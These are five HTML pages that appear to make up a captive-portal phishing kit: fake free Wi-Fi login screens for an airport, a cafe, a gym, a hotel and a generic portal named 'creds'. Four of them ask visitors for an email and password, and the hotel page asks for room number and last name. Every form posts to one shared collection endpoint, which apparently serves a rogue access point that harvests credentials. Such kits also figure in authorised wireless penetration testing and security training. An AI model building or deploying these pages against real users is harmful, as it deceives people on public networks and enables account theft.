
<file: portal/airport.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Free WiFi — Airport Login</title>
<style>
  * { margin: 0; padding: 0; box-sizing: border-box; }
  body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
         background: linear-gradient(160deg, #0b2745 0%, #124a7a 100%); min-height: 100vh;
         display: flex; align-items: center; justify-content: center; padding: 16px; }
  .card { background: #ffffff; border-radius: 16px; padding: 34px 28px; width: 100%; max-width: 410px;
          box-shadow: 0 24px 60px rgba(0, 0, 0, 0.35); }
  .tag { display: inline-block; background: #e8f1fb; color: #124a7a; font-size: 0.7rem;
         letter-spacing: 0.12em; text-transform: uppercase; font-weight: 700;
         padding: 6px 10px; border-radius: 999px; margin-bottom: 14px; }
  h1 { font-size: 1.35rem; color: #0b2745; margin-bottom: 6px; }
  p { color: #5c6b7a; font-size: 0.88rem; line-height: 1.5; margin-bottom: 22px; }
  .field { margin-bottom: 14px; }
  label { display: block; font-size: 0.8rem; color: #33485e; margin-bottom: 6px; font-weight: 600; }
  input { width: 100%; padding: 13px 14px; border: 1px solid #cfdbe6; border-radius: 10px;
          font-size: 1rem; outline: none; background: #f9fbfd; }
  input:focus { border-color: #124a7a; background: #fff; }
  button { width: 100%; padding: 14px; background: #124a7a; color: #fff; border: none;
           border-radius: 10px; font-size: 1rem; font-weight: 700; cursor: pointer; margin-top: 6px; }
  .footer { text-align: center; margin-top: 18px; font-size: 0.72rem; color: #8a99a8; }
</style>
</head>
<body>
<div class="card">
  <div class="tag">Terminal Wi-Fi</div>
  <h1>Gate to the internet</h1>
  <p>Connect your device for free terminal Wi-Fi. Your session lasts until you leave the terminal.</p>
  <form method="POST" action="/portal/submit">
    <input type="hidden" name="portal_type" value="airport">
    <div class="field">
      <label for="email">Email address</label>
      <input type="email" id="email" name="email" placeholder="you@example.com" required>
    </div>
    <div class="field">
      <label for="password">Password</label>
      <input type="password" id="password" name="password" placeholder="Enter password" required>
    </div>
    <button type="submit">Start free session</button>
  </form>
  <div class="footer">By connecting you agree to the terminal network terms of use.</div>
</div>
</body>
</html>
</file>

<file: portal/coffee.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Free WiFi — Cafe Login</title>
<style>
  * { margin: 0; padding: 0; box-sizing: border-box; }
  body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
         background: #f4ede4; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 16px; }
  .card { background: #fffaf4; border: 1px solid #e6d6c3; border-radius: 20px; padding: 34px 28px;
          width: 100%; max-width: 400px; box-shadow: 0 18px 50px rgba(74, 47, 25, 0.16); }
  .logo { width: 52px; height: 52px; border-radius: 14px; background: #6f4e37; color: #fff;
          display: flex; align-items: center; justify-content: center; font-size: 1.6rem; margin: 0 auto 16px; }
  h1 { text-align: center; font-size: 1.35rem; color: #3b2a1d; margin-bottom: 6px; }
  p { text-align: center; color: #7a6350; font-size: 0.88rem; line-height: 1.5; margin-bottom: 22px; }
  .field { margin-bottom: 14px; }
  label { display: block; font-size: 0.8rem; color: #5a4636; margin-bottom: 6px; font-weight: 600; }
  input { width: 100%; padding: 13px 14px; border: 1px solid #dcc8b4; border-radius: 10px;
          font-size: 1rem; outline: none; background: #fff; }
  input:focus { border-color: #6f4e37; }
  button { width: 100%; padding: 14px; background: #6f4e37; color: #fff; border: none;
           border-radius: 10px; font-size: 1rem; font-weight: 700; cursor: pointer; margin-top: 6px; }
  .footer { text-align: center; margin-top: 18px; font-size: 0.72rem; color: #a08a75; }
</style>
</head>
<body>
<div class="card">
  <div class="logo">&#9749;</div>
  <h1>Welcome to Bean There</h1>
  <p>Sign in for free Wi-Fi with your email. One cup, unlimited browsing.</p>
  <form method="POST" action="/portal/submit">
    <input type="hidden" name="portal_type" value="coffee">
    <div class="field">
      <label for="email">Email address</label>
      <input type="email" id="email" name="email" placeholder="you@example.com" required>
    </div>
    <div class="field">
      <label for="password">Password</label>
      <input type="password" id="password" name="password" placeholder="Enter password" required>
    </div>
    <button type="submit">Connect to Wi-Fi</button>
  </form>
  <div class="footer">By connecting you agree to our terms and acceptable use policy.</div>
</div>
</body>
</html>
</file>

<file: portal/creds.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Free WiFi — Login Required</title>
<style>
  * { margin: 0; padding: 0; box-sizing: border-box; }
  body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
         background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
         min-height: 100vh; display: flex; align-items: center; justify-content: center; }
  .card { background: white; border-radius: 16px; padding: 40px; width: 100%; max-width: 400px;
          box-shadow: 0 20px 60px rgba(0,0,0,0.3); }
  h1 { text-align: center; font-size: 1.5rem; color: #1a1a2e; margin-bottom: 8px; }
  p { text-align: center; color: #666; font-size: 0.9rem; margin-bottom: 24px; }
  .field { margin-bottom: 16px; }
  label { display: block; font-size: 0.85rem; color: #444; margin-bottom: 6px; font-weight: 500; }
  input { width: 100%; padding: 12px 16px; border: 2px solid #e0e0e0; border-radius: 8px;
          font-size: 1rem; outline: none; }
  input:focus { border-color: #667eea; }
  button { width: 100%; padding: 14px; background: linear-gradient(135deg, #667eea, #764ba2);
           color: white; border: none; border-radius: 8px; font-size: 1rem; font-weight: 600;
           cursor: pointer; margin-top: 8px; }
  .footer { text-align: center; margin-top: 20px; font-size: 0.75rem; color: #999; }
</style>
</head>
<body>
<div class="card">
  <h1>Welcome to Free WiFi</h1>
  <p>Please sign in to access the internet</p>
  <form method="POST" action="/portal/submit">
    <input type="hidden" name="portal_type" value="creds">
    <div class="field">
      <label for="email">Email Address</label>
      <input type="email" id="email" name="email" placeholder="you@example.com" required>
    </div>
    <div class="field">
      <label for="password">Password</label>
      <input type="password" id="password" name="password" placeholder="Enter password" required>
    </div>
    <button type="submit">Connect to Internet</button>
  </form>
  <div class="footer">By connecting you agree to our Terms of Service</div>
</div>
</body>
</html>
</file>

<file: portal/gym.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Free WiFi — Gym Login</title>
<style>
  * { margin: 0; padding: 0; box-sizing: border-box; }
  body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
         background: #111417; min-height: 100vh; display: flex; align-items: center;
         justify-content: center; padding: 16px; color: #fff; }
  .card { background: #1b2025; border: 1px solid #2c343b; border-radius: 18px; padding: 34px 28px;
          width: 100%; max-width: 400px; box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5); }
  .tag { display: inline-block; color: #ff9f1c; font-size: 0.7rem; letter-spacing: 0.14em;
         text-transform: uppercase; font-weight: 700; margin-bottom: 12px; }
  h1 { font-size: 1.35rem; margin-bottom: 6px; }
  p { color: #9aa6b0; font-size: 0.88rem; line-height: 1.5; margin-bottom: 20px; }
  .field { margin-bottom: 14px; }
  label { display: block; font-size: 0.8rem; color: #c4cdd5; margin-bottom: 6px; font-weight: 600; }
  input { width: 100%; padding: 13px 14px; border: 1px solid #35404a; border-radius: 10px;
          font-size: 1rem; outline: none; background: #111417; color: #fff; }
  input:focus { border-color: #ff9f1c; }
  button { width: 100%; padding: 14px; background: #ff9f1c; color: #111417; border: none;
           border-radius: 10px; font-size: 1rem; font-weight: 800; cursor: pointer; margin-top: 6px; }
  .footer { text-align: center; margin-top: 18px; font-size: 0.72rem; color: #6f7b85; }
</style>
</head>
<body>
<div class="card">
  <div class="tag">Member Wi-Fi</div>
  <h1>Train. Connect. Repeat.</h1>
  <p>Members get free Wi-Fi for the duration of their session.</p>
  <form method="POST" action="/portal/submit">
    <input type="hidden" name="portal_type" value="gym">
    <div class="field">
      <label for="email">Email address</label>
      <input type="email" id="email" name="email" placeholder="you@example.com" required>
    </div>
    <div class="field">
      <label for="password">Password</label>
      <input type="password" id="password" name="password" placeholder="Enter password" required>
    </div>
    <button type="submit">Connect to Wi-Fi</button>
  </form>
  <div class="footer">By connecting you agree to the gym's network terms.</div>
</div>
</body>
</html>
</file>

<file: portal/hotel.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Hotel WiFi — Guest Login</title>
<style>
  * { margin: 0; padding: 0; box-sizing: border-box; }
  body { font-family: Georgia, 'Times New Roman', serif;
         background: #1a0a00; min-height: 100vh;
         display: flex; align-items: center; justify-content: center; }
  .card { background: #fff8f0; border-radius: 4px; padding: 48px;
          width: 100%; max-width: 440px; border-top: 6px solid #8b6914; }
  h1 { text-align: center; font-size: 1.8rem; color: #1a0a00; margin-bottom: 4px;
       letter-spacing: 2px; text-transform: uppercase; }
  .subtitle { text-align: center; color: #8b6914; font-style: italic;
              margin-bottom: 32px; font-size: 0.95rem; }
  .field { margin-bottom: 20px; }
  label { display: block; font-size: 0.8rem; color: #666; margin-bottom: 6px;
          text-transform: uppercase; letter-spacing: 1px; }
  input { width: 100%; padding: 12px; border: 1px solid #d4b483;
          background: white; font-size: 1rem; font-family: Georgia, serif; outline: none; }
  input:focus { border-color: #8b6914; }
  button { width: 100%; padding: 14px; background: #8b6914; color: white;
           border: none; font-size: 0.9rem; letter-spacing: 2px;
           text-transform: uppercase; cursor: pointer; font-family: Georgia, serif; }
  .footer { text-align: center; margin-top: 24px; font-size: 0.75rem; color: #999; }
</style>
</head>
<body>
<div class="card">
  <h1>Grand Hotel</h1>
  <p class="subtitle">Complimentary Guest Internet Access</p>
  <form method="POST" action="/portal/submit">
    <input type="hidden" name="portal_type" value="hotel">
    <div class="field">
      <label for="room">Room Number</label>
      <input type="text" id="room" name="room_number" placeholder="e.g. 412" required>
    </div>
    <div class="field">
      <label for="lastname">Last Name</label>
      <input type="text" id="lastname" name="last_name" placeholder="As registered at check-in" required>
    </div>
    <button type="submit">Access Internet</button>
  </form>
  <div class="footer">Complimentary WiFi - Available 24/7 - Support: Dial 0</div>
</div>
</body>
</html>
</file>
